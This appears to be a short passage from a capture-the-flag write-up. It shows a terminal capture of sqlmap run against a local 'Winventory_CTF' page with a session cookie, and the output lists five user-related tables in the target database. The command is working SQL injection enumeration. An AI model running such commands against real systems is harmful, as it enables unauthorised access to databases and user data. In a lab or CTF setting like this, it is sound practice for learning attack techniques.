 worty@ $ sqlmap -u "http://localhost/Winventory_CTF/?page=manageBook&id=31" -
-cookie="PHPSESSID=h8om8c3g9k8a4o13sq6iqqp1bj" -D winventory --tables
[23:12:38] [INFO] retrieved: users
[23:13:02] [INFO] retrieved: users_sessions
[23:13:05] [INFO] retrieved: users_tmp
[23:13:05] [INFO] retrieved: users_club
[23:13:14] [INFO] retrieved: users_test
Database: winventory
[5 tables]
+----------------+
| users          |
| users_club     |
| users_sessions |
| users_test     |
| users_tmp      |
+----------------+